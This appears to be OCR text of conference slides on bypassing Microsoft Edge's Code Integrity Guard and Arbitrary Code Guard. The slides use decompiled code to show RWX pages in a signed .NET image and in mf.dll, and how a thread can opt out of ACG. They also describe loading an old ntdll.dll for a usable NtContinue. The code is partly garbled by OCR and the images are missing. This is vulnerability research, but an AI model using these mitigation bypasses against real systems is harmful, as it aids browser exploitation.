



```
while (1)status = (*(* CipCalculateImageHash 64))(ValidationContext);<br>if ( status : . . .
    break;
  if (* (ValidationContext + 0x280) != 2)
    status = (*(*[ValidationContext + 0x368) + 0x70i64)) (ValidationContext);
    if (status < 0)
      goto LABEL 13;
  Y
  LOBYTE(v27) = (a6 & 0xE7FFFFC7) == 0;
  status = CipFindFileHash(ValidationContext, File, Process, ValidationContext + 488, a6, a7, v27, &v32, &v34);
  if (status != 0xC000022D)goto LABEL 13;
```
## **Microsoft signed library can still be loaded**

#### .net Native Image has a RWX .xdata section



#### **Dynamic Code Policy - ACG**

#### ProhibitDynamicCode

Set (0x1) to prevent the process from generating dynamic code or modifying existing executable code; otherwise leave unset (0x0).

#### **AllowThreadOptOut**

Set (0x1) to allow threads to opt out of the restrictions on dynamic code generation by calling the SetThreadInformation function with the ThreadInformation parameter set to ThreadDynamicCodePolicy; otherwise leave unset (0x0). You should not use the **AllowThreadOptOut** and ThreadDynamicCodePolicy settings together to provide strong security. These settings are only intended to enable applications to adapt their code more easily for full dynamic code restrictions.

#### **AllowRemoteDowngrade**

Set (0x1) to allow non-AppContainer processes to modify all of the dynamic code settings for the calling process, including relaxing dynamic code restrictions after they have been set.

### **How ACG works**



**0xC0000604 STATUS\_DYNAMIC\_CODE\_BLOCKED**







```
subSection = &controlArea[1];
  if ( controlArea == 0xFFFFFFFFFFFFFF80i64
                                              RWXgoto LABEL 17;
 while ( (subSection->u.LongFlags & 0xE) < 0xC )
    subSection = subSection->NextSubsection;
   if ( !subSection )
     goto LABEL 17;
  Y
 result = MiArbitraryCodeBlocked(process);
  if (result > = 0)
  €
LABEL 17:
```
#### **In RS1 ACG is enabled with AllowThreadOptOut**



#### **Microsoft Edge will hook VirtualAlloc for ACG Lockdown**

0:024> dqs chakra!\_imp\_VirtualAlloc 11<br>00007ffc`30c224a8 = 00007ffc`2de22ec0 EShims!NS\_ACGLockdownTelemetry::APIHook\_VirtualAlloc

#### **ACG will be optout temporarily in the hook**

 $\frac{1}{I}$ int64  $\frac{1}{I}$ fastcall NS\_ACGLockdownTelemetry::APIHook\_VirtualAlloc(NS\_ACGLockdownTelemetry \*this,

```
_int64 status; // rdi
const unsigned int16 *v11; // rcx
HANDLE currentThraed; // rax
const char *v13; // r9
wil::details::in1diag3 *retaddr; // [rsp+48h] [rbp+0h]
int lockdown; // [rsp+68h] [rbp+20h] MAPDST
```

```
LOBYTE(lockdown) = 0:
LOBYTE(lockdown) = 0;if (flAllocationType & 0x70)
 CACGLockdown::Enable(&lockdown, lpAddress, dwSize);
status = VirtualAlloc(this, lpAddress, dwSize, flAllocationType);
if ( !status & GetLastError() == 0x677 )
  ReportACGLockdownTelemetryViolation(v11);
```
### **mf.dll will allocate a RWX page at initialization**

#### BOOL stdcall DllEntryPoint(HINSTANCE hinstDLL, LPVOID  $v3$ ; // rsi char  $\sqrt[k]{4}$ ; // rdi DWORD v5; // ebx HINSTANCE v6; // rbp int  $v7$ : // edi LPVOID  $v9$ : // rbx void  $\sqrt[*]{10}$ : // rcx LPVOID  $v11$ ; // rbx void  $\sqrt[*]{12}$ ; // rcx  $v3 = 1p$ Reserved:  $v4 = 8$  ImageBase + dword 180082840;  $v5 = fdwReason;$  $v6 = \text{hinstDLL};$ if (  $fdw$ Reason == 1 && sub 18004CDFC() < 0 )

```
int64 sub 18004CDFC()
```
unsigned int64  $v0$ ; // rax signed int  $v1$ : //  $ecx$ signed int  $v2$ ; // eax

```
v0 = rdtsc();*(&xmmword 1800842F0 + 1) = 0i64;
qword 180084308 = v0 & 0x7FFFFFFF;
*&xmmword 1800842F0 = sub 18004CEB0();
```
OWORD \*sub 18004CEB0()

DWORD err; // edi QWORD \*mem; // rax MAPDST

```
err = GetLastError();
mem = VirtualAlloc(0i64, 0x10000ui64, 0x3000u, 0x40u);
if (men)
```

```
if ( !sub 18004CFCC((mem + 8058), mem) )
```

```
VirtualFree(mem, 0i64, 0x8000u);
mem = 0i64;
```

```
if (mem)sub 18004CF48(mem);
 mem[8056] = 0i64;mem[8057] = 0i64;
```

```
memset(mem + 8063, 0, 0x3EFui64);
```

```
SetLastError(err);
return mem:
```
### **Dynamic Code Policy – ACG**

In RS2 ACG is enabled without AllowThreadOptOut



#### **The system call functions in ntdll.dll are almost the same**



#### **The Syscall ID may change between versions**



### **Load an old version of ntdll.dll to get a valid NtContinue**



**ntdll.dll version 10.0.15063.0**

#### **Image Load Policy**

#### In RS3 NoLowMandatoryLabelImages is enabled



